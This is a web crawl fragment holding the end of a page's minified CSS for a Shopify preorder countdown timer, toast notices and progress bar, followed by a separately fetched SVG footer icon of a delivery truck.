.countdown-unit{display:flex;flex-direction:column;align-items:center;gap:6px}.restock-rocket-preorder-countdown-timer .countdown-box{min-width:40px;padding:10px 6px;text-align:center;font-size:20px;line-height:1}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:14px;font-weight:500;text-align:center;text-transform:capitalize;opacity:.7}@media (max-width:768px){.restock-rocket-preorder-countdown-timer{padding:14px}.restock-rocket-preorder-countdown-timer .countdown-box{min-width:55px;padding:14px 10px;font-size:26px}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:11px}}@media (max-width:480px){.restock-rocket-preorder-countdown-timer{padding:12px}.restock-rocket-preorder-countdown-timer .countdown-units{width:100%;gap:10px}.restock-rocket-preorder-countdown-timer .countdown-box{width:100%;min-width:50px;padding:12px 8px;font-size:24px}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:10px}}.restock-rocket-toast{position:fixed;cursor:pointer;background:#fff;border:0;min-width:40px;min-height:40px;box-shadow:0 0 15px rgba(0,0,0,.1)!important;z-index:622004;padding:20px 30px;font-family:inherit;font-size:inherit;color:#000;display:flex;justify-content:center;align-items:center}.restock-rocket-toast a{text-decoration:none;font-weight:700;color:#000}.restock-rocket-toast .dismiss{margin-left:15px;z-index:1;font-size:20px;}.restock-rocket-toast-top{top:60px}.restock-rocket-toast-bottom{bottom:75px}.restock-rocket-toast-left,.restock-rocket-toast-right{-webkit-animation:.5s forwards slide;animation:.5s forwards slide}.restock-rocket-toast-left{left:0;transform:translateX(-100%);-webkit-transform:translateX(-100%);border-radius:0 10px 10px 0}.restock-rocket-toast-left.slide-out{-webkit-animation:.5s forwards slide-out-left;animation:.5s forwards slide-out-left}.restock-rocket-toast-right{right:0;transform:translateX(100%);-webkit-transform:translateX(100%);border-radius:10px 0 0 10px}.restock-rocket-toast-right.slide-out{-webkit-animation:.5s forwards slide-out-right;animation:.5s forwards slide-out-right}@keyframes slide{100%{transform:translateX(0)}}@-webkit-keyframes slide{100%{-webkit-transform:translateX(0)}}@keyframes slide-out-left{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out-left{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}@keyframes slide-out-right{0%{transform:translateX(0)}100%{transform:translateX(100%)}}@-webkit-keyframes slide-out-right{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(100%)}}.restock-rocket-preorder-progress-bar{padding:12px 15px;margin-bottom:20px;font-family:inherit;}.restock-rocket-preorder-progress-bar .preorder-progress-text{margin-bottom:8px;}.restock-rocket-preorder-progress-bar .preorder-progress-bar-row{display:flex;align-items:center;gap:10px;}.restock-rocket-preorder-progress-bar .preorder-progress-track{flex:1;height:12px;overflow:hidden;}.restock-rocket-preorder-progress-bar .preorder-progress-fill{display:block;height:100%;min-width:2px;transition:width 0.3s ease;}.restock-rocket-preorder-progress-bar .preorder-progress-percentage{font-weight:500;min-width:35px;text-align:right;}
</style>


</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0619/1693/8405/files/icon-footer-1.svg?v=1734955189
body_size: 1274
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 41 40" height="40" width="41">
<circle stroke="black" r="19.5" cy="20" cx="20.2029"></circle>
<g clip-path="url(#clip0_2890_811)">
<path fill="black" d="M26.1084 28.3018H26.1116C26.4744 28.3018 26.815 28.159 27.0696 27.9019C27.3242 27.6448 27.4643 27.3053 27.4611 26.9435C27.4579 26.3944 27.1269 25.9089 26.6177 25.7058C26.1084 25.4995 25.5323 25.6169 25.1472 26.0073C24.7621 26.3944 24.6507 26.972 24.8608 27.4766C25.074 27.9781 25.561 28.3049 26.1084 28.3049V28.3018ZM25.4591 26.6864C25.5674 26.423 25.822 26.2516 26.1084 26.2516H26.1116C26.4935 26.2516 26.8055 26.5626 26.8118 26.9403C26.815 27.2259 26.6495 27.483 26.3853 27.5941C26.1212 27.7051 25.8188 27.648 25.6151 27.4481C25.4114 27.245 25.3509 26.9466 25.4591 26.6801V26.6864Z"></path>
<path fill="black" d="M12.0948 28.3018H12.0979C12.4608 28.3018 12.8013 28.159 13.056 27.9019C13.3106 27.6448 13.4506 27.3053 13.4474 26.9435C13.4442 26.3944 13.1132 25.9089 12.604 25.7058C12.0948 25.4995 11.5187 25.6169 11.1336 26.0073C10.7484 26.3944 10.637 26.972 10.8471 27.4766C11.0572 27.9781 11.5473 28.3049 12.0948 28.3049V28.3018ZM11.4455 26.6864C11.5537 26.423 11.8083 26.2516 12.0948 26.2516C12.4767 26.2516 12.7886 26.5626 12.795 26.9403C12.7981 27.2259 12.6326 27.483 12.3685 27.5941C12.1043 27.7051 11.8019 27.648 11.5982 27.4481C11.3945 27.2481 11.3341 26.9466 11.4423 26.6801L11.4455 26.6864Z"></path>
<path fill="black" d="M32.9196 21.8121C32.7382 21.6312 32.4963 21.5328 32.2417 21.5328H32.0157V16.8772C32.0157 16.2647 31.516 15.7664 30.9017 15.7664H28.4001C28.4669 15.6204 28.5019 15.4618 28.5019 15.2999V11.1108C28.5019 10.4983 28.0022 10 27.388 10H21.9391C21.3248 10 20.8251 10.4983 20.8251 11.1108V15.2999C20.8251 15.4618 20.8601 15.6204 20.927 15.7664H18.4253C17.811 15.7664 17.3113 16.2647 17.3113 16.8772V21.5328H16.4966V16.8677C16.4966 16.3567 16.0764 15.941 15.564 15.941H11.6747C11.2736 15.941 10.8917 16.1219 10.6339 16.4234L7.49888 20.5998C7.30473 20.86 7.20288 21.1647 7.20288 21.4884V26.4805C7.20288 27.0708 7.64847 27.5563 8.22137 27.6357V27.6515H9.12527C9.16346 27.8102 9.21121 27.9657 9.27486 28.1181C9.74909 29.2606 10.8567 29.9968 12.098 29.9968C12.9032 29.9968 13.6925 29.6668 14.2623 29.0987C14.6633 28.6957 14.9434 28.1847 15.0739 27.6357H23.1294C23.1676 27.7975 23.2185 27.9594 23.2854 28.1181C23.7628 29.2574 24.8704 29.9937 26.1085 29.9937H26.1117C26.9297 29.9937 27.6967 29.6699 28.2728 29.0955C28.677 28.6893 28.9539 28.1911 29.0844 27.6484H30.8413C31.1564 27.6484 31.4492 27.5278 31.6752 27.3056C31.8979 27.0835 32.0189 26.7883 32.0189 26.4773V25.7569H32.2449C32.7732 25.7569 33.2029 25.3285 33.2061 24.8017V22.4881C33.2061 22.231 33.1074 21.993 32.926 21.8121H32.9196ZM27.8527 15.2999C27.8527 15.557 27.6458 15.7664 27.388 15.7664H21.9295C21.6717 15.7664 21.4648 15.557 21.4648 15.2999V11.1108C21.4648 10.8569 21.6749 10.6474 21.9295 10.6474H23.0562H27.3912C27.5153 10.6474 27.6299 10.695 27.719 10.7839C27.8081 10.8727 27.8558 10.987 27.8558 11.1108V15.2999H27.8527ZM17.9606 16.8772C17.9606 16.6233 18.1707 16.4138 18.4253 16.4138H23.8869C24.1416 16.4138 24.3516 16.6233 24.3548 16.8772V21.5328H17.9765L17.9638 16.8772H17.9606ZM25.0041 16.8772C25.0041 16.6265 25.2078 16.4202 25.456 16.4138H30.9017C31.0259 16.4138 31.1436 16.4614 31.2296 16.5503C31.3187 16.6392 31.3664 16.7534 31.3664 16.8772V21.5328H25.0041V16.8772ZM28.9189 25.7474H31.3664V26.4773C31.3664 26.7661 31.1309 27.0041 30.8381 27.0041H29.164C29.164 26.9819 29.164 26.9629 29.164 26.9407C29.164 26.5217 29.0748 26.1155 28.9189 25.7474ZM14.902 25.7379H23.3013C23.1294 26.1346 23.0435 26.5598 23.0499 26.9914H15.1534C15.1534 26.9756 15.1534 26.9565 15.1534 26.9407C15.1534 26.5186 15.0643 26.1092 14.902 25.7379ZM8.3805 27.0073C8.09087 27.0073 7.85216 26.7725 7.85216 26.4805V25.7506H9.28441C9.11254 26.1473 9.03297 26.5757 9.03934 27.0073H8.37732H8.3805ZM23.8837 26.0362C24.2593 25.1349 25.1314 24.5541 26.1085 24.5541C27.4262 24.5541 28.5051 25.6268 28.5115 26.9407C28.5179 27.9149 27.9386 28.7909 27.0347 29.1685C26.1308 29.543 25.0996 29.3431 24.4057 28.6544C23.7119 27.9657 23.505 26.9375 23.8806 26.0362H23.8837ZM27.2702 24.132C26.1212 23.6623 24.8163 23.9257 23.941 24.8017C23.8487 24.8937 23.7628 24.9889 23.6864 25.0904H16.4838V22.1676H32.2385C32.4104 22.1676 32.5504 22.3072 32.5504 22.4786V24.7921C32.5504 24.9635 32.4072 25.1 32.2385 25.1H28.5401C28.2187 24.6811 27.7858 24.3415 27.2702 24.132ZM13.2597 24.132C12.1139 23.6623 10.809 23.9257 9.93369 24.8017C9.83821 24.8969 9.74909 24.9984 9.66952 25.1031H7.85216V21.8883H13.8549C13.9408 21.8883 14.0235 21.8534 14.084 21.7931C14.1445 21.7328 14.1795 21.6503 14.1795 21.5646V16.5852H15.5608C15.7168 16.5852 15.8441 16.7122 15.8441 16.8677V25.0936H14.5169C14.1954 24.6779 13.7657 24.3447 13.2565 24.1352L13.2597 24.132ZM9.87004 26.0394C10.2424 25.1381 11.1177 24.5541 12.0948 24.5541C13.4156 24.5541 14.4946 25.6236 14.501 26.9407C14.5041 27.9181 13.9249 28.7909 13.0242 29.1653C12.1234 29.543 11.0922 29.3399 10.3984 28.6544C9.70453 27.9657 9.49765 26.9375 9.87004 26.0362V26.0394ZM8.02085 20.987L11.1018 16.8835C11.2354 16.7058 11.4519 16.5979 11.6747 16.5947H13.5334V21.2345H7.89036C7.919 21.1425 7.96356 21.06 8.02085 20.9838V20.987Z"></path>
</g>
<defs>
<clipPath id="clip0_2890_811">
<rect transform="translate(7.20288 10)" fill="white" height="20" width="26"></rect>
</clipPath>
</defs>
</svg>
